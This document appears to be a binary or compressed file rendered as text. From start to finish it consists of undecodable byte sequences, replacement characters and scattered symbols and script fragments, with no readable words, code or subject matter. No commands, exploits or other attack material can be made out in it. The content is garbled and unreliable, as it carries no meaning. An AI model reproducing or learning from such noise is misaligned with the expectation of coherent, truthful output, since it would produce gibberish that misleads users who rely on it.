�)�y����WO�E���5Y9x��F�`$�P���05UG5�c�-ص5��^�߾����ld.�������'Z��4� �&{�}n�s���������?F���\8����#S!����������W��GOa��� yp���M5���GO�$����t7^<�OOkZ��ScC�r�@�.X��E�{�e��ꭝ����0��g}��V��F���^����7�������ϬDpω첮1ܻ1�a*���R6�h�)=�ȣ,q�_��8��m��%�!�ٿ�lJ��f��n�>VaX �w�O��u�ǎFa`q:�6T��eL׫x�뚸y7���U~�Jvv�`O�*O!�;�c�����o��	������;�cP�����B'!��k��m5��>�J�\�gؿ��X��oǄ��$��B�]gVO-��e���  !,v�嘱�����
z6҇Pd�8�L.�?�g�ݟ��{Ůf�j�ay����W_6���R���s& ���RʅJ;��#�]p��1Ð�����jN�.#���Y��`jj�*��fx�����?�!7.�����)��?�8|��H!�BNsaϑuZ��kbS�0��)���%�r�
%�߽�%��+����"�زl��ߑ��ʢ��ñ*�����!�q���L���ϯ�u\�����p��������J��S����V�#��]��3�w�7҇א�/f% ��Bvѩ�|eφ�{7F
=0�9Q]��c�ΘȆIi"���q���E��9�k���ߑa�RV��v5�9@[&��/����
��Zs)@j�i�����oA_{���	�B����""H/���/��o�{���>���� "���HR��)���y��O���gU�'�K_^k��s"���:�}�(� w�uC삦14�\Tĥ���s+�S)a�.�}W���H�s�"���,3L�3J_�����nk�@tٺ�Ca��@��}�$^t	涴fW��!�svό|w!1,"�Ў�ܚ=p�P�Z�\��r."�7�M�,�W�����x>�[���m�*�=J���v�+PPάP0�<�7�=��y�Ry�i�����7?�Wj���DG`(���M��B�j�@�3�5'I������۾v�\:[g9&+�������M��5ULt�e�I=���_{�̰�Q�pף�W_�f��j
�1V�n�'����FA����U�7nڧ��A��AD���?[H��e[��E�1V�)ֽ(�eX#��.���N0�!�1<~9�wߓ�&����#&�V����[�ף0�9�>�11������>�/j�E5�N3^	�	�L����������yդ֨�,6���dҦ��Xx�KH@*���G�*�A`.2���̨FD���`f������Ŭ��$M�ϥo�ԣ��	4�@��\�#�)�(;�=I�ٴ�4i�v�&� "Y`�w�_[�事�;64!:?VD��w���^r����w�[��_�n�  Hw��ǥ{��������;��/�鵩>=�������ރٯ/-�ЁOC`�|�xO�Z�"B���
��Z�����TMf�=��+��sQK���" ��G��0��\T����5h������ �}Y�^/�8L�`�k��)`nY�T�~���l�8}�ΙP�@g��Z���$7�����o���+E$G�F�J��'2<���j?&�/�$;�>�������dA��D�R��ۯ���,���0\vc��`�^�BW0���\×Fa�x�+ˬc����Q3�යB?��'��"�fm�ps�̎r�5�ň�{�w�t�$.�h�A�)K������N0:�������2����?�k�_y�l����t�������ŏ����P�{6JA�f(%_�RX�26����W�p�D��/�ɏt� �"�3�|/����IgXޣ�k�ط��lnT �N�)Չa�99�X{�7\�^�}F�����$Á�����k����`g��X��HJ�(��ȨLAc�[yf�Ry����3���w �y&�� ؜dE���[(W�{�E��k��6@)���>ph%���x�E3�i��$�����g?��I�V�d �.rq��.���L��W^5�황ҁ�t��W'�k<�@[&"���V��l�� �Ld��G��52)(l�p?e��:@�S�ݳ��3��U�+������=�V�_o��B���(�Ny2,&��1���7ɇ�AQ�`h�#�aZW{�M��cل_�-�afuF�^�ʎw�����"��{�p+i~ήI���sw2����O_r���>�@��*��@�8�b�d��L����n#~eۜ���M�dO�	5�$��HX�����~&o�i,�z"���(��·�w2T+�i�d9JfD�
� B/fD`���'����K"�t���S��MT	���J�K7�b�� �݋����N..�������HHk�ԹN%*�Q�����VyN�b"F���k�� E`�)k�Z�@)��g�:�/�L���f�]D��唛��.K������T�+]��6��ΗQ�J���3~8E���#�u*r{ל>`Ƿ!��	���P!A����7g��>��.(������x���W� �ꩼ����J��*��>p�n�[�om���(��$΀'�s3���
!�J���(O_`@�G^Z�T	�/u""�]8�_m@+J��K�ŕ��d�~�03Y���7/�I�Q���W �&E#<�WK,��(�
{	�u�w/����+����i�����zw�ko�Z>�;_�^?t��s��� �4p�}}�6���U�����ϴ�^�B?elh�:��BB�d%F�W����
�gOc��$ ����-/ǨV	�X��B�Q�Q��T��Xa���z�.�)`����@C"�^"����TS�T	�|�1�Xi�!�J�V;D�/����W���HJ+_	*�ç��4"�~ J�tb%D�|���l;�)Jc����\`��� 0R�5
Owo���Sn���F��@��*��ZU�*�tI=0��Y%s��S�N˴��ϒi	)��g'?�����G�Ue24v&�?�*�����a�yN�Չ��T��G ��2.�.��l��Q�����w>�'a �&򬃇�KmP���U0,��0D����d��^�U�	&�Kň���p�q��-S�k��S@�)����O��(Y��Z���n*���uyF$� ~[T'93��)^ļ��L��c���D���a��>?V��/�I1F̒/j�i���PDy.�6�3T������4��l%���ơ�+�^��ʭ�9B�?<������?���?���'BE)CdէK�b<�R�����`ڟ�!te��h�7\�@���>������|Q�f���N�`����|���AE
��['��[���N�#�>�LD�3���+�[�+&"�br��KI6�����l�A"l����Vq�DD��\
��/�$V,q)|�Z{XX,~3,0\z�� 1���$G��B�e�?[F{v���������Z
��3% p�����}h�L߇��suR )@H+T�
����zP�N��J���e)�s�d'ꫯR�嚭�t��Yq�"�!ca���'GM�GM�Sq��q��4�w#Ԛ5l���]U�#=� H'�����0gBB�f	�A��u���!a`�op�^��HU0]�f�&��GӟoVk?��N�ݙ��\��eb�U���֨�����(��<"#��<R���׬� ��j�*�
����NXu�Z�:�P���}Q� ��cx���Y�D��`����������+�&6^'y�p���\t�T� $*���ߺq���T3������Z�7_���w����81��8��b'C{��l�z��z]�
Ő�ع1@�)"�������'a�;�����e���;�����0� �,���:�ڊ� g���]�l���*��l�0��A�\�r�i���.�P���.[�m��.�_�?�c{����CK�ݟ��z_�� �"/�\BP.�C`�
f�7����2��W	��g���,����C�ơ<�]�,`��M�<W�jhu I���2�)�7�n4������v��@�2�^��]#sv~)���a�xRC��'����%` =��7aM����꫃��L؍��\(�@{>��e��;�X����S0����f#��>���h�EV݇���ُ��Ħ��c<� ��P�T��M�v�n�/:
\��z��8*�niF`C��}��p6C�%	�hh�b�р�D�Q��IT�!gL�,�A ��*���.`�/A!��H\*1�A���a��qLĔ���`�40$�p�LF.1�k���?��!�_)]̶��^������,�Q�X�ȡ�B��jps(6�a�<�t��cf�}wP�����D�w��_w�U���������ْ~s9����LՊ��#}�D��|��T�!�q��HO(ò��q�A���'��R����-�/BF%TT�v_0Q����sJ����<t��ʰ�Ѷ�@�v���i��.�[ Rb6gt��ܣ�H�rF������>���̣س�
�)�E�
}Mq���.3?� 1Ą�v���x}���2�A���I��K�3��7@���^9Sv��m7�<�-/F�34R�S�¢���2�������xH t �ց�'���|��g�4=G�e��7_K�_�Cd�s�=��0PX�;�E_��G����R�Ϭ�'��h�%���8���,F��]Ԅ|�5.�4z
�můUe�3:ϴ�O������6Ω�TI�)��#���g>}�|..@ �\��(@�	�������]�����?��,?N!,Bk^p�*�P�2�\���7>�}5t�<�a��R��潫��U�	�l��}�����}DB�6�e�V���b�>��X�iQH�w�����H�
p��6��~��΋9k�#;U4^~m���6��f[����"a�p���ʀ�Z�Δ/�ԒOX��.SplE�a9kA���[\�1���h'����"<pOA�
��X�HP����U0Q�����B|��a���>�)~+��/q-�F���!gBx�
4Q�.���w�g@_���L^��1�]�,4�7�s�*VR\�U.s؊�[��r�g���z24�r�4�PI��
({����c>�1����$4��&L�W�h,��O=z�۲O�˾-�zg�� (�vl�6A5",-�0}�C���s8�e��ҸǏ�@6j�\�撷v�� � 0�KqA�Y��i��<?U�{�gE�HX'R�2ڞŌ �n9�ؐ�!�`�d�+Ll��-�Ĵaq�"3Ϡ�d�/��1���σn�2B�"{qIg6 ������Ų���X�����i�.^ߔ띆�Y.�|�@94p��|����n/O~���s�g�¸q�;�/�}:LCU��DG�r�� ���������W�:=�w�d���oN>]Q	2QR �~�
: ��`e9�Ѿl�����ټ��'�a��\臧N���Dx�:d �F�C���*������V�sEW yyH�˔�#����j����%%�d�/����e�c���#��^=̔�Z�Q�8�3�2K�fI\�˨`��u9�g�(������89��aK�_��b�-ŧ��R��� أ�u<�	6��g�۲~3C.��Ո��LT�W~퐼0���3��f���� ��1�T�����1T�q�b�����F~�0�'a9���_���A?�~��Q1p�ʍ�k@ 9��zM�H�,d3s|��$�B��o)�P�D�\g�&ׯ@�`�R���+=�PUn�s���u��rk���Fe�x�UF�L�1��J��D���|z$R��(��g>���g��<�2d�����]c�lL�Ϩy�!�!�5��Gti��@�L�)�Z\�",ŕ��#�%V�;;>�sK4wń�r?�'*[}Y�'Q�q|����Bj��������P��r�X/f9��g$��� 
�0�W�r[�;7�c���DD��8�ç��ef�x�rBYD+3H?)��>�����陆��/cUF4���a�q:���9��֨��뀏?��Vc
��kM��4e����}?�N�"��+3�ryB�
�f]�{R�[����/���ΔH�jxٕ�Rf�˘���  �1��aM�90��
�dy������sL�u�4>��*��\/ �j����cR�"��z�(0E�'q"سM�06���N7""Ɍ��惛����<F�O.�3�K"�7�wEq�7[Qv�bV�� 
6FR���5e����p��vE�����H5F�)]0����;��k�u���{�w�mƵ�������o�I5�Οa?�˧a�՗�;-�����M����ҏ?|�gg,ڹ�p�����E�H��'r�	X4V�&Tx��ؚ�m-�LЍS,�M����{��o��x�Ƞ%w�u>�q���cFO,����12��v�%gѡ�a
��	���T@,�LA���I�N�)�0���>��}vb����[Q�������,O�st��}�i�p���W���Z����=SZ����~^����L���X�\[���6�	_�ͣ�O�x������M�c�'L������ӯ��j`�i,/l������^�)��m�Օ��ҥD��*�b�L�n.&���@5����hR�(��Ƹ��XB��
�YI3T�q�(;"�`�O�r���	�~���=e�ciJ02�'ܔ��e'�bb�{�r��Ý�����I�v�g���}&ZT��"���� 
 �r�/�!Sg�IH>�74�y���O�OS�Ze�0�ӽ�\���pؐd��"شFLR�JD�vVp�!��7�옭��5J�c� �"�xq�?v�y]J@�b[T T"��"��b�������))��Z�C���=C�~�iC-�������r͞e����HV�=>j^������UV״�	�$þY�G��.��������͐�l����,ȑ�O�?�D�pv��?�u�_`����qW�K��/��,�'Wo�,�Z������ә[���]k�=��>��/}���޵�F�Ej!(T5����V���_��~�"%#k������K�)S+R64��4)��"A�4�}��.�^	"�t�%'�������(,�x}h��L40$���5B�ؙ��3, ��n�W���FQ��Ǣ�0+�~�1S3r�&��c�OH�,i9���S�*�Q�L<rj4��`G+��!奮$U���đ��%E��lS�0dp�ύ2��c��Ւ6�!^z�LI���t������wx�cD4�4�)g*�}��f\{����aJe���r�#�:C�uX]�_���� "h*��ލ���՗��ݽ�x˕�o�cCJqw%���O�q���n�
!�&�T�0:i �Fb����
�(�t����/m��՟zf����X����%������[�@�<f�y\���'W����КR��rok�����m��f�s�:-�)�lV
�垩tR�ީ
���jeI�I9"����ƫ�w\�.ť�e��1ߗ��Q�(�[�w�{񣟒�E�F}��T��79f{.(Q@�P� �o >v[��������؅�<�����޷�c�<V�ݙ�͖ri��pl��TC��IƖ)�͓
�[��7�V	{�h=a1���A�M�q���;[V/v���Ǖa	�$V8��~��P	�;C^{�b"@t�4QH��̇��y�Δ��0�D'��V����
6g�8�	0s�1Fgb���P<o�������l�����|w�4���bb���-k5%s~�麷@sy���r�n�C�k���J�RE�CDC���+#?ޫs��=S^۱�k�ܳ�뜊���)�y������c<T�k� �<gw3��ɕ�]���j�^f&"�$N`*�˟syA��q�A�
�v��Y��!vnP�m�D����eL.5rn	��oFxU-2�'1@�16Tj����z���j�l�_�W�$���b/���(t�SM��\����<�`n�_�dx[C�I4��W��Zj�\H(}W.n�/��x>� Jl2���}.��\��%:��x���R���|>�����O��\��Q[�˴�o#��C2�������������l��N��G��|��wɽ ��0)i�	�]B�]D�"���#B��kQ�q_��٨�0 T�@�����Q@
�@"髓~�Q�mhFޠt�}7��W�0�2��/lw�N�Ζ�("�&��+�ކ�O�e�Lް��CD$�,C�'??0b; A����`�Y�e�R���vK�PQ�~Dd�y��O��7*�1�IH�O���O���.�.⿀)Ya�2�!ؘ6X�!�h����b��m��OI�^9d�]�S�PM�}!��<F?R�Q�gF_6������s�����uP�O�@�Ǖ
5��)���G����w'�E�����r��UȞG�'���\�]D�/r:<rc�E�ܿT�O ��R�י^�J��tml?<Vz\�%TJADp۝'q*�����5PL�b�D��_�d�T.��'l��s��{��
��_
U�/�r5k�!�q"� �YE�_��nBH�/ ����Tؓ�>z:[f�3��o�� �?N���u�'��X�^�]��Q޳6�����N��.��r��uD��yU�9D_*}qy�x�� T� �[��z�[���y> (�ɱcݥ�M����F�R�ܐ�_)�w����A9���۰jwz�	��Z��]ᒭ���T��!��
q�W3�=�ݙ<�]Ck@(D� ������h�Ɗ>DҍS���kiBj�.A�!���A��F�f���e�̾��H�!0��ψ�wjK#F�uS���7�Q�l����qdIy��N�tw�mϾ-�'�c�,�������rHٵ�t:��7���X����c(q��g���Sw���#�bn���@�:TطAp�Q��7��4+�����PA�bs�阑�����@ں)���C�"���{��}>�L�	��Ѡ/6 ��i�F������"�qs���%=�Kq$��2� qJ�Rqg礹��R��.~���2��	� �p��� ]]�B`_�JX����]Gh��w����|�����7�y����{Ǆ	��N�Xe�ݧ�FÃ�\a.6%���?&��J}6X�����ҙ�0�&��pv+pp.�^�����y�"�43Dn����(`V�����n��"(������ZmO2�cV��l8�T �^��g��`f2�2
r^E.�P�����Dc�Q��� ΢�I*���@�~"����*@&�nbpQ���jT�s1I/Ͱ���d�Վ��Z� JN�b�J)8/vg�"����L��(�@��.;r�q�B�a蔣�a7�ށ�1�E�#���$v��7� b;I�.=ߙL��5���B���t�i y�t�`�#;�k=���6]���p9��qN�g�	�/˒j�h{-*�V�@�kWc�:��`������ލ��-S�tey�L�HT	T(����(+OXR~����ݠY�8_,��C��~;�Ij��o `�H�����i,�Z�=v!=�"�⥕>t�S@#PA�c2�$��Dx'�I���'����cɈ@y=U���)m'��c��{)��~����� k^�F�mt��;�β��h��淗f����ĳv��Cx:_wk=��/�K*��@��a��g\��j�;�����_��ϕV�{���	ݿ�qYKOV.R���Q�`��P���|���W��Y��;6N>|�ZgN5����}ϖU����~*'�x�d!P!c�yݔ�㔯RQ�@�9 \j�+����୧���:Lc���c���&4���
^�����&�ABda(	+4k�u�e#x�
�K�ؒ�9�b~ek=C&P~��}7 X�G`�����Au�9đ��IA @��
��eL0h�*���A����[)}h��1=@p�M�M�.Y-


FYU����'��>s�|5�r��/�2�+��r�ʺʐ͇�2E/��8, �s��ur吲��i�Pq���;������r���]ef�Ql��w�+�:�����>�����u�i�RPp���#�/�W��45Q{��^v��%�#,X��'�"CC�)�,� A����Y�D	v�
vO�c�@7�V�Jm	H�}r�{M�s�S�=�N6F�˰�Ϝ#�r��ȉ6�q����u���x썖K+��qL����}k܀��k�RW~� �l�j��o'N;QJ{A�.)�D��M�+��������~Ym��K���ϧO�&(+���n9r96r��~ɯ�2��"�LXY3�g�EY�����2��)k���-.y���k��k��r_��E���؄)��Y4K���?#�5ȸ��s�~fߏ��|��`���������F������y��?nD���`6<M�
=��k���:_m�',���7-�!$�@0�e�Ͳ��1�iE��iv�wcV%zl�é�:N̛��BWr�"�ܒb�(��T� �z5�W��jXP�#������㙚C!�;���n��3,�ZK{�Q�q��)$v�b��^W��������C��3��0�a*�;�y�����c836�έve�7��\E(B"���h��ᕍ8Fߖ�K�7 l\: �eU�w�&�F�򅛿�գ�w�5"�6wiU,Z3����bPihc&"{"��V!lih�u(�ѽ�w�F�MHp�!��T�R��a�B6�.����=,��
|BF���r�H�@x�U�ײ����4�λa��p|I�k'٤Pl�;I���Stk��ӄ�������Z�ì֪y1��"��@$�d���J%x�GS��6���_��u�'�B�4�!/U�L;T���O�j�{X�͹�
�Cc�#s:�sw�õ攢�1��Q�" b���\�oF�E�%I�s�D���^����"�wk�� �Y��~cZ�n�{(��i�$Y�Д(�"@I��'�o{�L���8x��m�N�oϝv��/��t��
^S�f� �,�3�S>�(�����e�l9�����B|U� Z�� e��.Ԗ[���7�t��U�F�Y+�IV�z?�w�*�=u�(����7�����&':���y{J��+���i����/�ZS����1B"|6\s�ف�"�2�B�3`}����ു�bnm����oC5O��8��;��8�U h�`D!M�;&Fv̈J�,���@�$ֲ�l���r�%C�<��?��> �$�1�����0��zL��UwX�0`�"��\���~]�" ��{/��~u���r+N��D�\��`7�I����:�`�M�(쩇��B8�����%��G�Xh�Kو� n�Y����Z)@CH��h/�Ӡ+�����*jq�THA�C.J�@yǳ��z��]�d��{��!8h�b�Y�:�<��ئ�}������^������)��H�V;,H~q��b�Bea�*�l��P�7�� !e��%,���t�db�;c
�hE�*[ꂋ�$%�� .Yɹ-��_Q��Qx��D�ad����{)��YCR�	�*��!���ݖ���7���1�A�v5�}T9���K%>P�~o��J9ݮ�c�}�	
���=�S�򻟫�4k��k,�Zl��l'"t{_����Y�8Bĩ��~BC��D+D$�Ԣo�&b�A�M	���  �����RX�|�r�h��C,Z`�ϗN����߃k��0T�\�f�Eg��ǖ���#Fϰ�g`��3�!�1�a�}������b�F���"�<�Nqvy�u=R�,���K@*
�������v�H�A�5�0D164R�`��CH�q�-�ZU\s~��e�L�H)�o_��ѽ�1���[�&�ڊ�Ո��z�em1[
����<I��L������d�,�Ā��^�GB@��}*���,]	F�����G��]Dg��xdi�B�""�}ݕ8U�yb9�P�E>��2���LKe{�G��U �W�Gj'$��MQ��r������s�B��l�<���7"9����|x2��;wZmwu�>&�t��3�!�A/2�0��N$��䩶8+�a���u��&�wlq�����jUGVs�]����b�pl�&d����f(���*TB��
�t8Ŷz�6�'�R"+ .��8p���,^^\+ol�Hs-:�X{��G  TZ۔�:��@K˞rc��Snp%��S��܍=�E����w�BJEnt2A/q�a�=*p��t�ӱ��W������2���:kv�8"�L����Q�m��
i6�$,Y�N��d�G�(5��}�-͝ϕ%x�b ��F�~6�Z�
���1h��gd��ӿ݁3��6` n���a�<�Ti�Ʀ��}5lntM�!��rG����!��X�l�o�.o5������E|[�0���<�����t��-u��]��s�J�#�s�X��Ei�0��b���J{����*�F�ƣ�?�ûnN�]5�s�2�� �����x�[��͎�߻�M�0���
��~�`��( �+,��v��F�a��B���"�g:B`W�		�U�Q)�6/� ����0��l|�C�lP��D�*�A|6���u/�r֝�����b�گ��Ijw1BiG��Q�F��#��BrV���1-.�ˣj (�XHC���8��s�f����3�7z}��9�� �1����CtC��XZ`�r��Ƶ�}9�?'��c��s�ǒ{��f�>���_��Ń�v��'�H^�A�pt��Ȼǵ��]FR◸ë>k��fa̶G{>�0#"�{�pb���qJȌ�d�� ���Qa���,� �Pcצ =��?�h����uiGOe��ɼj�F'+��������r�@��ّ�4��+F�j��d$�"ו8�S.fz�ll�V*aXf��&�ѧ�э5���Y�#��%!��̍�K�VD�>�H��k�qn��f 
���l�l�����[M
�Aim!��)3�3���c}tμ���F�)������E`��I<�����������2-�@Cʌ'_[N�#�AI^���.�<2kO�\�&C�
 vg �s�U��(?�l	�3�A$�mb�;��:e����E������H;��%��`��ֺ]����V,��+�)U�/�~;A&5�ۄ�@?f��B�c b��\;���VÆ1�`t�	���Z�W�X��V/�Zã' ��ޱ4`����t�1q.�gV!.9b��\+���J�$�i�Y�nsc se+��e�Cה;�ܕ��)b0M���B��l�����4Y��i�@�]�W���pl��������r&>�|���Oa�O�z1��y�Z���G�Y��"�e&TW�`�f㈜8���'�`i�+r(����"��c�D�!�%�Egq��.x�y�A��~�a�\{�9Vc+�f��ѥ�a�	���|�P�L�D�B�3�;?H08$�a���<�2��ySX[�drAӽ[�������	���m�̴�o~���W0UQ��A+dF!K�$C��o��7���ՁsQ_�A�10	.�]�՛���.�K?��sC�G�(D��p�V
���*S`4�����T7nf�M#PV�!�Ѵ{@�@j�^`S�G��}d��sh�΍&�Ji�}�@+�
�$#$�'�#8��L�-�����)Tõ=��4�a)u��d���=h<��������X�X)�)��� ��YL�v3u�d�D�Px(������� ؞��kS�a�gRv�Ј������Y�lc)��:��ZbhvBY�����3�D���PԭhW>>��f�� ��]�E"ʟ>l��A(�{�c�@X6 ݝ��D��^%q1v�j���saw+�=f����CN�������}I��� b�� �� ifpߣ������	��/�S?<��F�ģ��Ī����WE�CZk,�r�ɑ�� b@��2�;	�b�Bq�x�')�9X\��S��v�>��X�+�hh
�7UC`�y�\&�l�t!�;�m�p�-�����;@cփ��g�xA�qbp��2��n�U���zQ� ���� V�*B���W��gƱ%z�	�s*+^���K�Dn!zH�w��/p��iWPj��r�3�|N�ۅ��c��5�������-d���̩$t�(�o�oZ8eF�t"#4 ጫ�GCe���ɗ���	V�)����j�� ��n��]h��C�~�����]T3�U)UU�a�]@��]��@� ����E��G/�$��Y�{���Ͻ���S�2r��6���KH����q�}T�8:E�*�h$.h�%��u���3XY�u�<J9��gH�<%���>�c�R�������X=�L&	HRB��XG\"���R�0)��*[w74j��37x˰���DB`��&N,E�;',g&�mL�e�T��n�����~��,/'���\V 5�v�Ce�3&�Ԯ����!�/^�����᣻rw�ҽ���I-�ݽʆ�#��y�nH(�a�r\������2�B���D��q*n�����rh
�ߕ�`۬������;L
�%�VS!�Y�"͌@�X��yf��M�C��v3��6�󛀤�by8v"�[.��Oo_�.�㒩*/�-)V�^��iDU�<�z�.".�5���^�]I��
Y;��"#
��밨�[q�t�)gP�h���e����:P#g@'"`f	�b���1
P Ut�r�D���>��X�u��s;�����P���3jUq�5��y�@AA��Q���
a�>=���G\ NiK6 �;�8[-��|�ā�y��Gֶ���3�idFN��p�9z�r1�tT�(W�xtt3.5��U��7�4V�;�~�<�lh�q_��/��K�\�+�+��
�Jq������#�����>�q�,�l*�ak�216<��my%?.;\�>&�Ձ�0@&�h�m�t��Xn�'#Lת��o��Tbp��S���r��������јR?������`7W6Vq(@R`��h���%.�� N/k	��(d�u�� ��/.�� Hu#��NDR�LP � h@,ػ!4�k�d̑z�h,��ڽ��]-lh	�/as5Z���W
#��(̴�J�J:�2��t����@C8���'._��@-�R�R���8����Vk!��'��Y���e���6�r~��`��2:8���ˡ��HS*[�1,w91Z�EO��)n�?D`hm 60@��ZVȌq魝������ R6����7J��O��!eYJ���S]Ƴ�x���=�R웎pt�"�����&pf��h�ˆ����f���c�'���o)��c�&a3�1��3�<��"l�87�Yw
�@CDa"%T4g���A #�Y�C@��2�֕ʕ+Y�H2Ʒ�U�Ѷ�eX�v�73�ED���ۀZUvA�<^����@� ����$��4�q�J?Fl������-(k�7��0��̹z��_�?��qyR�
3[����~��{��cX�>��[$1��ȑc�,�g(t�~� |_� �Ć��ಹz���)����#^ǰ@�b��ٝ��HЪ�<��BK�+I
f�aAf�8({�g�%��F�23eRh"���6Ui'�d +B?&��)�%���bK��ciS��*X(",�pa8tn+�E�R�(4�J��!K?r�1��H2���P��s�]'	l�X��*���^�(0H1b�	� �X����� J����*
'n_��.~2U�h�w�郱k���# غ8�@x��t�$�G��R�K�R�A?�*�y|E���W>�G�nPd�/tJ��V�]LD��t�tZyњM=XuLy�ߔ��
v"����lZ��v\j�!IvD�)�0����.Ў�˕ @j<|�p���A����Z�3A�
��|A
bl�P��P��r�rR;��tH eu7�ap
tb��V���+�  k��,���r�3��>_��<wʽGd�gg�~��7@?w�ѥ��D�<#�PĞE �	)��!�q�-���,E7%�VWF��Q k{�c9Z�����1��֙j쇉xޕ��%Y<�H���s��(L Z���H��)�pV/�n�srK�RE��@i׷n�(|u�qQ��j�ʽ�=�D�v������:-J��?ن��圆l�9��3���ZX %��b�-��j2��%?{m��@1�C�n���ġ��� �/�}��3^VN�+�qi6�D��::�HVj�����!����0��%[}�q�����C ��Z�l�	�����>gb �g�ɺ����b�-������v�k��K��`��0�cy'��Gz���H��[v.DJ���:��
I�щ�8u�UBN�v[��c������rcٱb�\��ki������l*�8u��e��CiB
bl0����R]G�zf���9!MR��Vz�� ��E
�a���g����r�����V�!-���{�]�C�:���Z)Ǽ��j���JV��,?=��C��D!���lu�2�t�h7�ཱུK�=j�|5N�W[��a�����y��U3��R�t;yɝ�&TT����%Eay%�
d2�1����#`w��q����m%G��;$W�[���5(�Cc��7�cQ�����<��"`��|���[��<�V�x��c�ZeCM�/Ÿ���t�@ʔ���?螲�CCH��V�g���y� �<!�+� e a��G�\4��q�Ўv�0��{X��3���)s��H[�?�A��M|��wxd�0��>a���d�zZ`8j���d�BAC��:7^& �m����'�D��1q�e��,F2�P�DGxӴm�*Y� X_��#�f�0�
p�C�o貍�D�D(hU&��6�N;E�hx�m�ʑT���u*�UE��jT��>�ɟ��%����>�Q��nDع,�n�+~����d��穝�S�F5�BA
�$�D�b嬃p��`�W��^9�:���j��y�Hk�H �Er��Ul/(;���O@~�������6�O��j0��g%����t������h�0�HAR�58]9�p��ШY�NOh7ւ)z��� �F)��5��E�Y4�HSfeC�u���v�w�ħ��ϰ��*�8���3�*���iT@�BH� z������x�"k���%FԴf�Tn��a�����5'�˔�iu<��I�}�	'��L!�n�p"�o���F�a��!����� [[�e��%�+�n��eiv9nϿ��n����9+Y��y�;���3y����y�8�竾�3C�b���$O�;ڷ�qW�#1�H� �iȠ�uJLf�[�j�g(���L+ʐ��q��l�2V�"F�E#�������b*@8�eV�q���`/�i��H�����k�A�x��c��4��Ag9Ck6BfĥFη�|.�s��<I�`#�������dF��SXNC$LH�dݜ5��6H��
�����Ew���D��(@��&cF�[*\L�({r�"@k�jH���"�JE���"`�<PH����+���/VP���W>آp*������)C�W� vǪ������dU�c[�ݦ�{�S8��Ьkl����V XpR��po|�!�r��swհuc��m��6��йQ�>+2�[���ΐx��C�6'�)}��s��`��䙕���}5(� ��E�� ��-/��Ù�%W��)}q�( L���I�������Yf�S���8����& ��:��~�
�Y���1c��`�et`rq뮆SG�>R����9����V�eY���5��ybh��\=��A��V�x���<�Li��D����U��}�%,c%.����`a,�}H	V��Z��*�� a ,���X�8�2I38oǱ��ʰ�L�ѪWp�N�!(�yىr����K��zT�Lͯ ��<䑄�ļ�����9*/�Ŕ�P����h0�F��o�%�匣�0653���?~��;��6Ru8
I�`B�@2�
�5����g��J���P���D*Cb ��)팅���Z�6PD��i�|��\&ċ���2�*�0O;����we��A?9��l��>U,h��fa�-!	�3)J�◳��n�*/���+��ќ
߶��X�� Ja���K��ںD�yߏ����aߑI�@��|����|���Z���5ungUN�6��~/iBL�|�8fd��m����g!��+�a<r�k�ܼ쥂~?C�`)��g��H�� 3s+�͛5��W��s��ɠ��Q#��eXD�����]i2و�L]8���-LeF&�#��(�v�Ȧ��]`SJZ�%Y5`<� ���
Ϭ���u>�3��+gT4d��'��J����*��0Q#Ln���4����E��E1bC�.�JB��%
Y�"��T"����,
>�pו�˯	�Qgخ4�1��֣؄~Dαoh\��}b��[ʐ ��~ɔu���+c�>KrK�A�hJ�T)lܿy2Eo-t>Q�g�2�`�`y%�ƍ!v̆8p� �ǶZ��'����C�k-�:7r�22�� �h*y����x@8q\�^L�j9*�CJ͝�ebh�XM":WB��J�,�
>ً!����������|h���4�IZAڷ���O��޿���	�DL���,��e�3@�̵j��� �y�F@�HJX�*�P�5�|��5��Z�ηHH�SJfZ��х̎I��	� 	4�@sxx'N��rY��UU�\;��d�vR�n����Р|q!�|#q���W�;�_~/+cϽ����;`�~>�H콨�w�/�?�T��*D���� ��e� ̂�o�q�;9�0�^
�2B�8�������5�g5�,%�Cg,��:�A��U��@����9� �+ݩ���v�cX%��j�7��t�?�)�!"���
�.a�v��;S�����3Fi����8��V>��J`��eK�%Gd>�(1Cie9�1P����=���1�Pf'�q<K]Y�h�H��_�����x�{�#�2l%+���,��m�&@�B�l�\�hj]�j�ĺ���F �Is�`�h�,e�-�mf���g�篙&H���Ө� _|��ىi��e�6l�:������=D��Ո��g�����#�ݝH����i'�FEa2Hi\r����N�1@�-xxA~�U{���ܬ}�XX��OM��8�� r�w�,��._=)�-p�K	7����_�"`Ya	�Tp�U���&��W���D���;>�{�%B0#3>)�P2(�fQp�L���)6�"l��xd�� eP�2|thJ�f�A����~##�
W��rV�ʦ�z䂩���EƆ�xB��2�y!I5�T㪫��ԇ�4!f	�0�zΊ��+��隬Z�fg���]l�R�(hH���b�iLh��5���)���+_����e��n�	b
w�ՙڰ�������kY�a�̂�Yd�BW��;�٩R��RJ	ǰ\;��oo5#6���&�B���Q`Ѭ"��d�8�e�&DUQp���eu�����G�й3����D�$���p�_�jJk{3\j_mO��b�T���T͘���:!pp���L�y����?;���d����E�(�] ^q�2��<de��%^���^T,����\�7��E�	_������+j�8�ҲA�8��2F�2L�(,z��\ �	dCl��VN����;:1����*�|�Wn�=�K5	ʕ���<�?�Q�3 \��n�8�C�~<J�HIo% |�����F{杵�>���G�t���!��� �)�XC�6�)g�B��d�L
�)���#sؓɍ@2@B�X���.3�Iq�����N�I����_��NA�yϜ���Y,%t�)��e 6h ������L���2��w������s�q ˦���R�&��O�'"`���A���X� �j
8bJF�&8����5��U��Y��< ��""c� 5#tE�e����P����Tj���N�:A0�2k�Ð�LЪZ$a�X'H�P�0N���W����p�y���E�W+.�H~���p'���X0>ϒ_�ž��O��	3����^�㿳J��!��gh�:���CGY"0� K5�$A���X̜����ƥ�T@V��2L6	K�����	�[w),�|g��
�i��Yj�O��=y�t��P�[s<�!'~�iNN�O�������G�B�U,V�[�k��":���.�v�`vko|c����bp҄��r1��K��ݶ�Z�H��ob�f�Nn�h�؎�b�d
� �	�+v34��־Gi���{�C8�!��k�K��h�Υ�~sNEA�-���V)�,`%&�=+6J�L�|3�%o�(��J��l���-�xH`#hg�Nl���E�Ja� D6{������)6_��_s����V4���0Lg˰� bXv&��w3ܐ���A��	CP��?� �0�j�"-�E@5
Q��0���DA`�&Im>�[Я>��mV*Q7�J1Yf��Z;�G�T@Y70 �P���L�'�&���+8	��l� |�N�����}'R�T ��SB�O����;��#���I a0*�� M56�C�?B�����E���~�\�-/�֧����`�yf�<���Z�T��L���K�(�d7�ĔW���z%��u f!�N��@�gߠ�kR�M���
